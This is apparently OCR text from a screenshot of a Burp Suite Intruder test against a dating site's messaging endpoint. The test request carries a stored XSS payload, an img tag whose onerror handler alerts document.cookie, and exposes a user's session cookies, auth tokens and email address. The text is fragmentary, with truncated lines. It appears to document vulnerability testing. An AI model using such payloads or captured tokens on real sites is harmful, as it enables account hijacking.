 target positions payloads options
attack type sniper
1 payload position
__pztm_cv=8ACBA3F552QGI5HM.1401607095159.1.1401607095159
noticeEvent_86533357=1; Hm_lpvt_5caa30e0c191a1c525d4a648
NTKF_PAGE_MANAGE=%7B%22m%22%3A%5B%7B%2264894%22%3A76816%
A01%22%7D;
NTKF_CACHE_DATA=%7B%22uid%22%3A%22kf_9847_ISME9754_86533
7622887000113%22%2C%22fid%22%3A%221401607622599000237%22%
AuthCookie=8A599FECF109036CA5E7374519F8AB6E205C4EE6DE47E
A9931724C0FB1BF12EE51883E597D5799037BD78321FCBD95A322FC2
929CB8DEB147B61FB6DC231A26D85BD; GCEmail=1627453876@qq.c
Token=86533357|A2C8A51A26760088FA1B9557C157B259; userBai
PHPSESSID=0a6hbb5dkeclv5gophrgqri023; 86533357notRealAut
rememberUser_86533357=Y; newMsg_status86533357=1%2C16;
ck_msgInfo_bzt_86533357=noReadSys%3A%230%257CcityChn%3A%
B7%25E9%2597%25B5%25E8%25A1%258C%257CgroupID%3A%230%257C
oto%3A%23http%3A//images.baihe.com/images/baihe_new/imag
pic_male.gif%257CnoReadAllMs; ck_msgInfo_bzt_todayNoRead
privateState_86533357=false; ck_webim_info_86533357=1401
ck_webim_num_86533357=0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 179
Action=post&content=l%2520like%2520you"><img src=#
onerror=alert(document.cookie)>&toid=7669039§1§&sms=0&re
e=&textletter=&pathid=&showtype=0&checkcode=
+ < >
字典设置的有点小，只是测试
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
0 200 238 baseline request
1 1 200 519
2 2 200 395
3 3 200 519
4 4 200 395
5 5 200 311
6 6 200 238
7 7 200 395
8 8 200 311
9 9 200 395
10 10 200 311
request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sun, 01 Jun 2014 08:02:14 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.4
Content-Length: 49
发送成功的会显
{"state":1,"data":{"errorcode":"","errorMsg":"
+ < >